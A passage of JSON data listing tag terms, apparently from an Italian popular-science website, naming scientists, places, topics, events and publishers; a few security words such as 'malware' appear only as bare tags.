24"},{"term":"Radio24"},{"term":"Raffaello Cortina Editore"},{"term":"Rino Rappuoli"},{"term":"Robert Ghattas"},{"term":"ScienzAttiva"},{"term":"Scienza Express"},{"term":"Scivee"},{"term":"Scuola di Paleoantropologia"},{"term":"Seconda Guerra Mondiale"},{"term":"Sergio Bertolucci"},{"term":"Skylive"},{"term":"Steve Martin"},{"term":"Storie di Futuro"},{"term":"Sviluppo Sostenibile"},{"term":"TG"},{"term":"Tommaso Dorigo"},{"term":"Tommaso Maccacaro"},{"term":"Torino scienza"},{"term":"Tu uccidi"},{"term":"US"},{"term":"Università di Trieste"},{"term":"Universo"},{"term":"VIRGO"},{"term":"Valle d'Aosta"},{"term":"View Award"},{"term":"Vittorio Bo"},{"term":"WIFi"},{"term":"Watson"},{"term":"William Shatner"},{"term":"World Wide Web"},{"term":"XIII Scienzartambiente"},{"term":"a piedi nel parco"},{"term":"abbandono universitario"},{"term":"abbigliamento"},{"term":"abruzzo"},{"term":"acbk"},{"term":"acquario dell'elba"},{"term":"acquario di genova"},{"term":"adrosauro"},{"term":"adsl"},{"term":"aerodron"},{"term":"aerospaziale"},{"term":"agora scienza"},{"term":"aica"},{"term":"aifa"},{"term":"albert-lászló barabási"},{"term":"alberto conti"},{"term":"alessandro volta"},{"term":"alice riddle"},{"term":"andrea vico"},{"term":"angelo mosso"},{"term":"angry birds"},{"term":"anno della luce"},{"term":"ansia"},{"term":"antonino zichichi"},{"term":"anziani"},{"term":"aosta"},{"term":"ape regina"},{"term":"apogeo"},{"term":"apollo"},{"term":"aracne editrice"},{"term":"ariane"},{"term":"aritmetica dell'infinito"},{"term":"armando massarenti"},{"term":"arredamento"},{"term":"arte o scienza"},{"term":"artigiani"},{"term":"assicurazioni"},{"term":"associazione ECO"},{"term":"astonautica"},{"term":"astronautic"},{"term":"athos giacchetti"},{"term":"atronomia"},{"term":"attualita"},{"term":"attualità"},{"term":"audio"},{"term":"aula scienze zanichelli"},{"term":"aurora boreale"},{"term":"austinn  carrara"},{"term":"barcamp"},{"term":"barcellona"},{"term":"basilicata"},{"term":"batterio geneticamente modificato"},{"term":"benedict cumberbatch"},{"term":"bicarbonato"},{"term":"biocamp"},{"term":"biochee?"},{"term":"bioeconomy"},{"term":"bioedilizia"},{"term":"biologia molecolare"},{"term":"biorobotica"},{"term":"biostatistica"},{"term":"blogbabel"},{"term":"blu edizioni"},{"term":"blue moon"},{"term":"bomba atomica"},{"term":"borse"},{"term":"brevetti"},{"term":"bussoleno"},{"term":"caccia"},{"term":"caffe-scienza"},{"term":"calabria"},{"term":"calcolo numerico"},{"term":"caltech"},{"term":"caluso"},{"term":"cannabis legale"},{"term":"capitale europea della cultura"},{"term":"cariplo"},{"term":"carnavale della matematica"},{"term":"carnevale"},{"term":"carnevale della matematica. matematica"},{"term":"carrada"},{"term":"cerchi nel grano"},{"term":"chiavi di lettura"},{"term":"chimica in cucina"},{"term":"chirurgia estetica"},{"term":"churyumov-gerasimenko"},{"term":"cibo nello spazio"},{"term":"circolo dei lettori"},{"term":"claudio"},{"term":"claudio paqua"},{"term":"climatologia"},{"term":"cna"},{"term":"cna Torino"},{"term":"cocciopesto"},{"term":"colori"},{"term":"comete"},{"term":"complottismo"},{"term":"comune di milano"},{"term":"contabilità e bilancio"},{"term":"contest"},{"term":"controllo di gestione"},{"term":"corrado lamberti"},{"term":"corsi a distanza"},{"term":"corso interior design"},{"term":"corso per dottorandi"},{"term":"cretacico"},{"term":"cristallografia"},{"term":"cristina riso"},{"term":"crittografia quantistica"},{"term":"cyberterrorismo"},{"term":"davide morosinotto"},{"term":"depressione"},{"term":"derek muller"},{"term":"didattica della fisica"},{"term":"dieta"},{"term":"dinamica"},{"term":"diregiovani"},{"term":"diretta"},{"term":"diritti umani"},{"term":"diritto"},{"term":"discovery"},{"term":"disney"},{"term":"domande"},{"term":"donne inventrici"},{"term":"dr. Trombotto"},{"term":"drone"},{"term":"dualismo"},{"term":"e-book"},{"term":"ebri"},{"term":"ecofisica"},{"term":"ecosostenibile"},{"term":"ediesse"},{"term":"editoria scientifica"},{"term":"energia rinnovabile"},{"term":"eni"},{"term":"epigenetica"},{"term":"eratostene"},{"term":"ergonomia"},{"term":"erickson"},{"term":"erika renda"},{"term":"eroi"},{"term":"errori"},{"term":"esercito"},{"term":"esperimenti"},{"term":"esploratori perduti"},{"term":"estinzione"},{"term":"eugenia sacerdote de lustig"},{"term":"euronews"},{"term":"eurostreaming"},{"term":"exomars"},{"term":"experimenta"},{"term":"export"},{"term":"fabio desicot"},{"term":"fallacie"},{"term":"fbi"},{"term":"feltrinelli"},{"term":"feltrinelli editore"},{"term":"fermi"},{"term":"ferragosto"},{"term":"festa della donna"},{"term":"fiera di bergamo"},{"term":"filosofia della matematica"},{"term":"fisica moderna"},{"term":"fisicast"},{"term":"flavia tartaglia"},{"term":"fonti rinnoabili"},{"term":"fonti rinnovabili"},{"term":"formazione sulla sicurezza"},{"term":"foto"},{"term":"fotografia astronomica"},{"term":"francesco profumo"},{"term":"francia"},{"term":"franco romano"},{"term":"franco rosso"},{"term":"frattali"},{"term":"friuli"},{"term":"fundraising"},{"term":"futura"},{"term":"gabriele giordano"},{"term":"gabriella alison cevrero"},{"term":"gabriella cevrero"},{"term":"gadget"},{"term":"galassia"},{"term":"galileo"},{"term":"galileo ferraris"},{"term":"geni"},{"term":"geoff mulgan"},{"term":"geomarketing"},{"term":"gianvito martino"},{"term":"giardino dell'Ottone"},{"term":"gioielli"},{"term":"giovanna tinetti"},{"term":"giovanni maga"},{"term":"giubileo"},{"term":"google maps"},{"term":"google sky"},{"term":"google street view"},{"term":"gopro"},{"term":"gran sasso"},{"term":"grecia"},{"term":"green economy"},{"term":"greenpeace"},{"term":"grid"},{"term":"grid computing"},{"term":"guida"},{"term":"h1n1"},{"term":"healt"},{"term":"healt care"},{"term":"herschel"},{"term":"hiroshima"},{"term":"hoax"},{"term":"honoris causa"},{"term":"iceman"},{"term":"idee e innovazione"},{"term":"impegno sociale"},{"term":"impronte"},{"term":"incendi"},{"term":"incontri"},{"term":"incubatore"},{"term":"infinito"},{"term":"innovation week"},{"term":"inpsieme"},{"term":"inquinamento"},{"term":"inquinamento da plastica"},{"term":"instant matematica"},{"term":"interior designer"},{"term":"internazionale"},{"term":"internet of things"},{"term":"interviste alimentazione"},{"term":"ios"},{"term":"irsap"},{"term":"isi foundation"},{"term":"isola di pianosa"},{"term":"issnaf"},{"term":"istat"},{"term":"it"},{"term":"ittiosauro"},{"term":"itunes"},{"term":"james webb"},{"term":"jane goodall"},{"term":"john nash"},{"term":"john o’keefe"},{"term":"juan carlos de martin"},{"term":"la scienza intorno a te"},{"term":"la storia di ciò che mangiamo"},{"term":"lady gaga"},{"term":"lavazza"},{"term":"lavoce"},{"term":"lega del filo d'oro"},{"term":"legge"},{"term":"levi-montalcini"},{"term":"lifestyle"},{"term":"lingotto"},{"term":"lingotto fiere"},{"term":"lorenzo tei"},{"term":"luci"},{"term":"luigi sertorio"},{"term":"m'illumino di meno"},{"term":"mac"},{"term":"madagascar"},{"term":"malaria"},{"term":"malware"},{"term":"management"},{"term":"manchester"},{"term":"mario grosso"},{"term":"marketing olfattivo"},{"term":"marketing scientifico"},{"term":"marketing virale"},{"term":"massa"},{"term":"masterclasses"},{"term":"matematica e amore"},{"term":"materia mancante"},{"term":"materiali"},{"term":"materica"},{"term":"matteo salvo"},{"term":"may-britt moser"},{"term":"media"},{"term":"mente"},{"term":"mesap"},{"term":"meucci"},{"term":"mi"},{"term":"micromega"},{"term":"mimos"},{"term":"mindfulness"},{"term":"ministra"},{"term":"ministro"},{"term":"mistero"},{"term":"mobilità ecosostenibile"},{"term":"modelli di universo"},{"term":"monte graham"},{"term":"morbillo"},{"term":"mountain photo festival"},{"term":"mrsn"},{"term":"mudec"},{"term":"muffa"},{"term":"multiverso"},{"term":"mutui"},{"term":"natale"},{"term":"natale 2009"},{"term":"national geographics"},{"term":"navigazione"},{"term":"neil armstrong"},{"term":"nerd"},{"term":"newton"},{"term":"nobel chimica"},{"term":"non è colpa della statistica"},{"term":"noreal"},{"term":"numta 2016"},{"term":"odontotecnica"},{"term":"odontotecnico"},{"term":"olimpiadi"},{"term":"olio"},{"term":"olio di palma"},{"term":"olocausto"},{"term":"oncologia"},{"term":"open science"},{"term":"opensource"},{"term":"optimamente"},{"term":"ora solare"},{"term":"organi artificiali"},{"term":"origine della quantizzazione"},{"term":"oscillazione del neutrino"},{"term":"osservare le stelle cadenti"},{"term":"outreach"},{"term":"oxford"},{"term":"paesaggio"},{"term":"paleoantropologia"},{"term":"palermo scienza"},{"term":"pandemie"},{"term":"paolo amoroso"},{"term":"papik genovesi"},{"term":"paracadutismo"},{"term":"paradossi"},{"term":"paradosso di bertrand"},{"term":"paris"},{"term":"patrizio roversi"},{"term":"paypal"},{"term":"pdf"},{"term":"pechino"},{"term":"pediatria"},{"term":"pensiero critico"},{"term":"percezione"},{"term":"petrolio"},{"term":"phiale"},{"term":"pikaia"},{"term":"pir"},{"term":"pirite"},{"term":"pitagora"},{"term":"popular science"},{"term":"premio abel"},{"term":"premio grande ippocrate"},{"term":"press release"},{"term":"prevenzione"},{"term":"primo levi"},{"term":"probabilità di vita extraterrestre"},{"term":"programmazione"},{"term":"programmo anch'io"},{"term":"pseudioscienza"},{"term":"psichiatria"},{"term":"pubblico"},{"term":"pulsar"},{"term":"quantistica"},{"term":"quiz"},{"term":"radio 3 scienza"},{"term":"radioattività"},{"term":"realtà aumentata"},{"term":"resilienza"},{"term":"riabilitazione"},{"term":"riscaldamento"},{"term":"rischio chimico"},{"term":"roberto burioni"},{"term":"rossano caputo"},{"term":"rude goldberg"},{"term":"salone libro"},{"term":"sandra savaglio"},{"term":"sapr"},{"term":"sars"},{"term":"scienza dei materiali"},{"term":"scienza e politica"},{"term":"scienza e società"},{"term":"scienze dello spazio."},{"term":"scuole."},{"term":"semiologia"},{"term":"sergio rinaldi"},{"term":"serial tv"},{"term":"sessismo"},{"term":"sibe"},{"term":"sicurezza alimentare"},{"term":"sistema immunitario"},{"term":"sistema solare"},{"term":"sketchup"},{"term":"smart cities"},{"term":"societa"},{"term":"solstizio d'estate"},{"term":"sorella natura"},{"term":"sorgenti elettromagnetiche"},{"term":"soyuz"},{"term":"spin off"},{"term":"spin-off"},{"term":"split"},{"term":"spock"},{"term":"stampa digitale"},{"term":"statistica multivariata"},{"term":"stefano mazzotti"},{"term":"stefano pignoli"},{"term":"stefano sandrone"},{"term":"stepchild adoption"},{"term":"stimolazione cerebrale profonda"},{"term":"stimolazione magnetica transcranica"},{"term":"superquark"},{"term":"susanna villa"},{"term":"tavola periodica degli elementi"},{"term":"tecnologia e industria"},{"term":"tecnolologie"},{"term":"telemedicina"},{"term":"televisione"},{"term":"tencologia"},{"term":"teoria dei giochi"},{"term":"territorio"},{"term":"terzani"},{"term":"tesi"},{"term":"test"},{"term":"tevatron"},{"term":"the premio award bridges to italy"},{"term":"time-lapse"},{"term":"training autogeno"},{"term":"trekking"},{"term":"trio medusa"},{"term":"turboblogging"},{"term":"turing"},{"term":"umberto veronesi"},{"term":"unioncamere"},{"term":"unioni civili"},{"term":"unistem"},{"term":"università di Trento"},{"term":"università di pavia"},{"term":"usb"},{"term":"vaiolo"},{"term":"varese"},{"term":"venaria reale"},{"term":"venere"},{"term":"venture capital"},{"term":"videoconferenza"},{"term":"videogiochi"},{"term":"vietnam"},{"term":"vieweb"},{"term":"virologia"},{"term":"virtual reality"},{"term":"virus Ebola"},{"term":"vita"},{"term":"volare"},{"term":"voli parabolici"},{"term":"walter ferreri"},{"term":"web radio"},{"term":"webmarketing"},{"term":"whatsapp"},{"term":"wire16"},{"term":"womentech"},{"term":"workshop"},{"term":"y-40"},{"term":"zelig"},{"term":"zoo"},{"term":"𝗲v𝗲nti"},{"term":"#IF2014"},{"term":"#hackUniTO2014"},{"term":"#iostoconcaterina"},{"term":"#wire15"},{"term":"11 febbraio"},{"term":"15 anni"},{"term":"150 Anni di Scienza"},{"term":"15° Congresso “International College of Prosthodontists” (ICP)"},{"term":"17"},{"term":"1942"},{"term":"1976"},{"term":"2011"},{"term":"2014 RC"},{"term":"2017"},{"term":"2020"},{"term":"2025"},{"term":"2026"},{"term":"21"},{"term":"25"},{"term":"25 novembre"},{"term":"3"},{"term":"34"},{"term":"39° carnevale della fisica"},{"term":"3D Forum"},{"term":"3d graphics"},{"term":"3dprint"},{"term":"40° anniversario"},{"term":"42"},{"term":"43d"},{"term":"5-seconds film"},{"term":"52"},{"term":"5g"},{"term":"5x1000"},{"term":"67P"},{"term":"9 algoritmi che hanno cambiato il futuro"},{"term":"94fifty"},{"term":"A\u0026T"},{"term":"ADHD"},{"term":"AIDS FELINO"},{"term":"AIF"},{"term":"AIFO"},{"term":"AIL"},{"term":"ALS"},{"term":"AR"},{"term":"ASI."},{"term":"AYA2009"},{"term":"Aberdeen"},{"term":"Aconcagua"},{"term":"Addetto Stampa"},{"term":"Agenzia Spaziale Europea"},{"term":"Agordo"},{"term":"Alberto Baccini"},{"term":"Alberto Garlini"},{"term":"Alberto Granado Jimènez"},{"term":"Albrecht Goes"},{"term":"Alessandro Barricco"},{"term":"Alessandro Fumagalli"},{"term":"Alessandro Mementi"},{"term":"Alfred Russel Wallace"},{"term":"Alieni in visita"},{"term":"Alison Jolly"},{"term":"Almacube"},{"term":"Alpi"},{"term":"Alpignano"},{"term":"Altair 8800"},{"term":"Alì e Das"},{"term":"Anders Jonas Ångström"},{"term":"Andrea Frova"},{"term":"Andrea Mameli"},{"term":"Andrea Segré"},{"term":"Android\/Spy.Agent.SI"},{"term":"Angela Caruso"},{"term":"Anna Maria Sibylla Merian"},{"term":"Anna Moreno"},{"term":"Anna Parisi"},{"term":"Anna Vivarelli"},{"term":"Annalisa Ferrari"},{"term":"Annamaria Vezzali"},{"term":"Antigorite"},{"term":"Apple iOX 8.1 beta 2"},{"term":"Archeodromo"},{"term":"Ariel Spini Bauer"},{"term":"Arkadij e Boris Strugatskij"},{"term":"Arturo Falaschi"},{"term":"Aster"},{"term":"AthenaWeb"},{"term":"Atlante degli anfibi e dei rettili del parco nazionale dei monti sibillini"},{"term":"Atrofia Muscolare Spinale"},{"term":"Attenzione dinosauri: lavori in corso"},{"term":"Auci"},{"term":"Australia"},{"term":"Australopithecus afarensis"},{"term":"Australopithecus sediba"},{"term":"Azzorre"},{"term":"B2FH"},{"term":"BSE"},{"term":"BSL"},{"term":"Babacar Niang"},{"term":"Babelgum"},{"term":"Bae Myung-Hoon"},{"term":"Baldini Castoldi Dalai"},{"term":"Baltimora"},{"term":"Bambino Luk"},{"term":"Basile"},{"term":"Ben Goldacre"},{"term":"Benoit Mandelbrot"},{"term":"Besos"},{"term":"Besson"},{"term":"Bianca Manassero Barnini"},{"term":"Big Bang"},{"term":"Bill Nye"},{"term":"Bio Engineering Systems for Open Society"},{"term":"Black Hole"},{"term":"Bohr"},{"term":"Bohrio"},{"term":"Bora Zivkovic"},{"term":"Bosch"},{"term":"Bozen"},{"term":"Brasile"},{"term":"Bruno De Finetti"},{"term":"Bruno Pontecorvo"},{"term":"Bruno Rossi"},{"term":"Buiatti"},{"term":"Buona Divulgazione Sicentifica"},{"term":"C'è nessuno?"},{"term":"C. Kienge"},{"term":"CAD\/CAM"},{"term":"CAMEO"},{"term":"CAMS"},{"term":"CEND"},{"term":"CEO"},{"term":"CHEOPS"},{"term":"CIOFS FP"},{"term":"CIOFS FP Chieri"},{"term":"CLIL"},{"term":"CLOSEYE"},{"term":"CMB"},{"term":"CNN"},{"term":"CO2nnect"},{"term":"Cady Coleman"},{"term":"Cambridge Analytics"},{"term":"Carbonio 14"},{"term":"Carlo Caracciolo"},{"term":"Carlo Lucarelli"},{"term":"Carlos Bustamante"},{"term":"Cartorhynchus"},{"term":"Cartorhynchus lenticarpus"},{"term":"Casalina"},{"term":"Castagnola"},{"term":"Caterina Policaro"},{"term":"Cavandone"},{"term":"Ceci"},{"term":"Centro Ambiental do Priolo"},{"term":"Centro Studi Leonardo3"},{"term":"Cerere"},{"term":"Challenger"},{"term":"Chang'e 3"},{"term":"Chaohusaurus"},{"term":"Chateau d'Ax"},{"term":"Chelyabinsk"},{"term":"Chiara Calligaris"},{"term":"Chiara Longo"},{"term":"Chiodo fisso"},{"term":"Christine P. Dancey"},{"term":"Christophe Hendrickx"},{"term":"Cicap"},{"term":"Cinemambiente"},{"term":"City University London"},{"term":"Claudia Chiodini"},{"term":"Claudio Tuniz"},{"term":"Colosseo"},{"term":"Colossus"},{"term":"Columbia"},{"term":"Come nascono le medicine"},{"term":"Comenius"},{"term":"Comune di Barcis"},{"term":"Comune di Montereale Valcellina"},{"term":"Consaf"},{"term":"Cristina Da Rold"},{"term":"Curiosità matematiche"},{"term":"Cybook"},{"term":"Cycas"},{"term":"Cygnus"},{"term":"Cécile Kienge"},{"term":"Cécile Kyenge Kashetu"},{"term":"D'Ambrosio"},{"term":"DAMA e LIBRA"},{"term":"DINUOVO"},{"term":"DSM V"},{"term":"Da grande farò"},{"term":"Daniel H. Pink"},{"term":"Daniel Lincot"},{"term":"Daniela Paolotti"},{"term":"Daniela Witten"},{"term":"DarwinYear"},{"term":"David Fiacchini"},{"term":"David Iurino"},{"term":"David J. Helfand"},{"term":"Davide Lenaz"},{"term":"Davide Prontera"},{"term":"Dawn"},{"term":"Dedica Festival"},{"term":"Delphine Grinberg"},{"term":"Derrick de Kerckhove"},{"term":"Deutsche Welle TV"},{"term":"Di Renzo"},{"term":"Di macchia e di morte"},{"term":"Domenica Fioredistella Iezzi"},{"term":"Domenico De Masi"},{"term":"Donzella pavonina"},{"term":"E-ELT"},{"term":"E. A. Phelps"},{"term":"E.T."},{"term":"E.coli"},{"term":"EDGE"},{"term":"EFFICIENZA ENERGETICA"},{"term":"ESO"},{"term":"Earth Day 2014"},{"term":"Eclipsi"},{"term":"Ecofont"},{"term":"Ecomuseo del Cervo"},{"term":"Ed. Taphros"},{"term":"Edizioni Il capitello"},{"term":"Edoardo Amaldi"},{"term":"Educazione allo sviluppo"},{"term":"Edwin Hubble"},{"term":"El Pais"},{"term":"Elbrus"},{"term":"Emanuela Zerbinatti"},{"term":"Emilia-Romagna"},{"term":"Emilio Giacomelli"},{"term":"Encyclopedia of Life"},{"term":"Endeavour STS-134"},{"term":"Enigma"},{"term":"Enrico Campanelli"},{"term":"Enrico Miglino"},{"term":"Epson"},{"term":"Ernst Fehr"},{"term":"Esperimento di Milgram"},{"term":"Esplorazione di Marte."},{"term":"Estate INPSieme 2020"},{"term":"Estate INPSieme Stati Uniti"},{"term":"Ester Ziarati Niasar"},{"term":"Ettore Fiorini"},{"term":"European Union Women Inventors \u0026 Innovators- EU-WIIN Awards"},{"term":"Euroscience Open Forum 2010"},{"term":"Eyjafjallajökull"},{"term":"FBK"},{"term":"FELV"},{"term":"FIV"},{"term":"FRIB"},{"term":"Faraday"},{"term":"Federico Bernardini"},{"term":"Federico Cecchin"},{"term":"Federico Valerio"},{"term":"Ferdinando Cabrini"},{"term":"Ferrara"},{"term":"Festival dell'acqua"},{"term":"Filippo Bertozzo"},{"term":"Filippo Rijli"},{"term":"Film family 2015"},{"term":"Fimmg"},{"term":"Fiorenzo Galli"},{"term":"Flintstones"},{"term":"FluNews"},{"term":"Fold.it"},{"term":"Fondazione ISI di Torino"},{"term":"Fondazione Italiana Accenture"},{"term":"Fondazione Von Humboldt"},{"term":"Fra' Luca Pacioli"},{"term":"Francesca Concina"},{"term":"Francesca Ortenzio"},{"term":"Francesca Perut"},{"term":"Francesco Antinucci"},{"term":"Francesco Lescai"},{"term":"Francis Crick"},{"term":"Franco Pastrone"},{"term":"Franco Pettenati"},{"term":"Franco Prattico"},{"term":"Francois Jacob"},{"term":"Fritjof Capra"},{"term":"Friuli Venezia Giulia"},{"term":"Frost \u0026 Sullivan"},{"term":"Fukushima"},{"term":"Fulvio Trombotto"},{"term":"Fuorilegge"},{"term":"Furnas"},{"term":"Futuroscope"},{"term":"GIuseppe Occhialini"},{"term":"GUT"},{"term":"Gaarner"},{"term":"Gabor Maté"},{"term":"Gagarin"},{"term":"Gaia Monti"},{"term":"Galielo"},{"term":"Galleria di Storia Naturale"},{"term":"Gangnam"},{"term":"Gareth James"},{"term":"GeoEye"},{"term":"Georg Glaeser"},{"term":"George F. Stenberg"},{"term":"Gerald A. LeBlanc"},{"term":"Giacomo Rizzolatti"},{"term":"Giacomo Sardelli"},{"term":"Giampietro Gasparini"},{"term":"Giancarlo Genta"},{"term":"Gianfranco Gentile"},{"term":"Gianluca Nicoletti"},{"term":"Gianni Insacco"},{"term":"Gioco Scienza"},{"term":"Giorgio Pontuale"},{"term":"Giorgio Poretti"},{"term":"Giorgio Roster"},{"term":"Giornata Internazionale per l’eliminazione della violenza sulle donne"},{"term":"Giornata Mondiale lebbra"},{"term":"Giornata internazionale contro la violenza sulle donne"},{"term":"Giovanna Bosi"},{"term":"Giovanni Allevi"},{"term":"Giovanni Jona-Lasinio"},{"term":"Giovanni Porta"},{"term":"Giovanni Romolo Capuano"},{"term":"Giulio Cossu"},{"term":"Giulio Preti"},{"term":"Goldstone"},{"term":"Google Now"},{"term":"Google Science Fair"},{"term":"Grace Lee Whitney"},{"term":"Great shake out 2015"},{"term":"Gregory J. Gbur"},{"term":"Gribaudo"},{"term":"Guadalupiano"},{"term":"Guan Moye"},{"term":"Guido Cocozza"},{"term":"Guido Quarzo"},{"term":"Gulpease 51"},{"term":"H2politO"},{"term":"HANS MAGNUS ENZENSBERGER"},{"term":"HST"},{"term":"Hangar"},{"term":"Happisburgh"},{"term":"Harold Kroto"},{"term":"Harvey Motulsky"},{"term":"Hefei"},{"term":"Helga Nowotny"},{"term":"Henri Cartan"},{"term":"Henrietta Swan Leavitt"},{"term":"Herbert George Wells"},{"term":"Home"},{"term":"Homo antecessor"},{"term":"Homo ergaster"},{"term":"Homo floresiensis"},{"term":"House"},{"term":"Human Brain Project"},{"term":"Huntington"},{"term":"IAU"},{"term":"ICTP"},{"term":"IED"},{"term":"IRCC"},{"term":"IRCCS Giovanni Paolo II"},{"term":"IRCCS Medea di Bosisio"},{"term":"IRSE"},{"term":"IRSE FVG"},{"term":"IS10"},{"term":"ISO9001"},{"term":"ITIS Kennedy"},{"term":"ITIS Majorana"},{"term":"IYL"},{"term":"Ice Age Art"},{"term":"Ignazio Marino"},{"term":"Ikrea"},{"term":"Il fascino sottile del laser"},{"term":"Il fiore dentro"},{"term":"Ilaria Zandegiacomo"},{"term":"Illinois"},{"term":"Immaginario Geografico"},{"term":"Imparare Sperimentando"},{"term":"Impararesperimentando"},{"term":"Industroyer"},{"term":"Inflazione"},{"term":"Inge Lehmann"},{"term":"Inghilterra"},{"term":"Inherited NeuRoMetabolic Diseases Information Network"},{"term":"Innocenzo Manzetti"},{"term":"Interpretazione di Copenhagen"},{"term":"Ipotesi Fitzroy"},{"term":"Irving John Good"},{"term":"Irwin Scott"},{"term":"Isole del Tempo"},{"term":"Istituto Italiano di Tecnologia"},{"term":"Istituto Medea di Bosisio Parini"},{"term":"Istituto Rizzoli Bologna"},{"term":"Italia 150"},{"term":"James B. Irwin"},{"term":"James Bond"},{"term":"James J. Collins"},{"term":"James Watson"},{"term":"Jean Piccard"},{"term":"Jindal"},{"term":"John G. Reidy"},{"term":"John MacCormick"},{"term":"Johnson Gangnam"},{"term":"Johnson Space Center"},{"term":"Jonas Bendiksen"},{"term":"Jonathan Litton"},{"term":"Joseph Murray"},{"term":"Judith Lewis Herman"},{"term":"Julian Barbour"},{"term":"K\/T"},{"term":"KLIMAHOUSE"},{"term":"Karakorum"},{"term":"Kate McAlpin"},{"term":"Kilimanjaro"},{"term":"Konrad Polthier"},{"term":"Kovalevskaja"},{"term":"Košice"},{"term":"Kulindadromeus zabaikalicus"},{"term":"L. W. Alvarez"},{"term":"LBT"},{"term":"LIM"},{"term":"LSF"},{"term":"LZR LACER"},{"term":"La cacca storia dell'innominabile"},{"term":"La centesoma pagina"},{"term":"La foresta ti ha"},{"term":"Laboratorio di Fisiopatologia degli impianti ortopedici"},{"term":"Lada Adamic"},{"term":"Lago Maggiore"},{"term":"Lake Como School of Advanced Studies"},{"term":"Lampi di Genio"},{"term":"Lara Maistrello"},{"term":"Lasius neglectus"},{"term":"Laura Merotto"},{"term":"Laura Tripaldi"},{"term":"Lazzaro Spallanzani"},{"term":"Le science"},{"term":"Leakey"},{"term":"Lebbra"},{"term":"Leccia a stella"},{"term":"Lee Berger"},{"term":"Legge 133\/2008"},{"term":"Lella Costa"},{"term":"Leo Szilard"},{"term":"Lesley J. Rogers"},{"term":"Lester William Polfus"},{"term":"LiDAR"},{"term":"Librerie"},{"term":"Lions"},{"term":"Listening Centers"},{"term":"Liz Bonnin"},{"term":"Lodi"},{"term":"Lorenzo Malavasi"},{"term":"Luca Bonfanti"},{"term":"Luca Mercalli"},{"term":"Luca Novelli"},{"term":"Lucetta Scaraffia"},{"term":"Luciano Maiani"},{"term":"Luigi Francesco Cerfeda"},{"term":"Luigi Luca Cavalli Sforza"},{"term":"Luis Devin"},{"term":"M. C. Guerra"},{"term":"M104"},{"term":"M31"},{"term":"MH370"},{"term":"MSRN"},{"term":"Magnum Photo"},{"term":"Maichel Frayn"},{"term":"Malaspina"},{"term":"Malattie croniche"},{"term":"Malattie non-trasmissibili"},{"term":"Mamma che numeri!"},{"term":"Managed security services"},{"term":"Mandelbrot"},{"term":"Marc Barthelemy"},{"term":"Marciana"},{"term":"Marco Cherin"},{"term":"Marco Costantini"},{"term":"Marco Cucco"},{"term":"Marco Malaspina"},{"term":"Marco Paolini"},{"term":"Marco Pierotti"},{"term":"Maria Gaetana Agnesi"},{"term":"Maria Sibylla Merian"},{"term":"Maria intagliata"},{"term":"Marilena Di Bari"},{"term":"Marisa Roberto"},{"term":"Mars Reconnaissance Orbiter"},{"term":"Marsiglia"},{"term":"Marta Mazzanti"},{"term":"Martin Rees"},{"term":"Marzo 2012"},{"term":"Massimino"},{"term":"Massimo Auci."},{"term":"Massimo Dell'orso"},{"term":"Massimo Ramella"},{"term":"Masters  Johnson"},{"term":"Matteo Cerri"},{"term":"Matteo Fabbri"},{"term":"Maurice Wilkinsck"},{"term":"Maurizio D'incalci"},{"term":"Mauro Corona"},{"term":"Mauro Mandrioli"},{"term":"Max S. Bennet"},{"term":"McGraw-Hill"},{"term":"Melog 2.0"},{"term":"Memorie Industriali e Musei del Futuro"},{"term":"Memorie di Scienze"},{"term":"Meneghetti"},{"term":"Miami"},{"term":"Michael Shermer"},{"term":"Michel Martone"},{"term":"Michela Asia Bevione"},{"term":"Michela Bevione"},{"term":"Mike Massimino"},{"term":"Mimas"},{"term":"Mini Luk"},{"term":"Minkowski"},{"term":"Mirabal"},{"term":"Mirco Maselli"},{"term":"Mirzakhani"},{"term":"Mistero di Acambaro"},{"term":"Mo Ya"},{"term":"Monte Cetona"},{"term":"Monti Sibillini"},{"term":"Moriggi"},{"term":"Mount Graham"},{"term":"Mucca di Schrödinger"},{"term":"Muhammad Ali"},{"term":"Museo Civico di Milano"},{"term":"Museo civico di Storia Naturale di Comiso"},{"term":"Museo civico per la Preistoria"},{"term":"Museo di Anatomia Umana"},{"term":"NCF"},{"term":"NRK"},{"term":"NatGeo"},{"term":"National Academies of Science"},{"term":"Natural User Interface"},{"term":"Ne.Me.Sys"},{"term":"Ngf"},{"term":"Nibiru"},{"term":"Nico."},{"term":"Nicola Bressi"},{"term":"Nicola Cabibbo"},{"term":"Nicola Davies"},{"term":"Nicolas Witkowski"},{"term":"Nicoletti"},{"term":"Niel Bohr"},{"term":"Nobel economia"},{"term":"Novartis Access"},{"term":"Novartis Foundation"},{"term":"Nuova Guinea"},{"term":"OA Padova"},{"term":"OA Roma"},{"term":"Observatori Fabra"},{"term":"Odgen"},{"term":"Officina"},{"term":"Oh my Darwin"},{"term":"Olanda"},{"term":"Olimpiadi di Astronomia 2011"},{"term":"Olimpiadi di Pechino 2008"},{"term":"Oliproject"},{"term":"Olivia Wilde"},{"term":"OneGeology"},{"term":"Orazio Svelto"},{"term":"Orme ominidi"},{"term":"Orvieto"},{"term":"PD-1"},{"term":"Paesi in via di sviluppo"},{"term":"Palazzo delle Esposizioni"},{"term":"Paleobotanica"},{"term":"Paola Bressan"},{"term":"Paolo Attivissimo"},{"term":"Paolo Rossi"},{"term":"Paolo giordano"},{"term":"Papa"},{"term":"Papua"},{"term":"Parco archeologico-naturalistico"},{"term":"Paride Dioli"},{"term":"Parma"},{"term":"Pascal Godefroit"},{"term":"Patento Power 2012"},{"term":"Patrizia Marracci"},{"term":"Pearson"},{"term":"Pecha Kucha Night"},{"term":"Peppe Liberti"},{"term":"Perinaldo"},{"term":"Peter Englund"},{"term":"PhD honoris causa"},{"term":"Philips"},{"term":"Piacenza"},{"term":"Piano gestione del Gilgit Baltistan"},{"term":"Piano nazionale d'azione contro il razzismo"},{"term":"Piergiogio Strata"},{"term":"Pistorius"},{"term":"Pleistocene"},{"term":"Pontrandolso"},{"term":"Porto Azzurro"},{"term":"Portogallo"},{"term":"Prandtl–Glauert"},{"term":"Premio Boltzmann"},{"term":"Premio Giovanni maria Pace"},{"term":"Premio Lagrange 2012"},{"term":"Premio Luca Coscioni"},{"term":"Principio di indeterminazione"},{"term":"Progetto Lagrange"},{"term":"Progetto Ninfea"},{"term":"Punta Aderci"},{"term":"Pytagora"},{"term":"Quantizzazione"},{"term":"Quinta Conferenza Mondiale sul Futuro della Scienza"},{"term":"Quirkology"},{"term":"R"},{"term":"REDD+"},{"term":"RISE"},{"term":"Radio3"},{"term":"RadioFest"},{"term":"Raggi cosmici"},{"term":"Ragusa"},{"term":"Raimondo 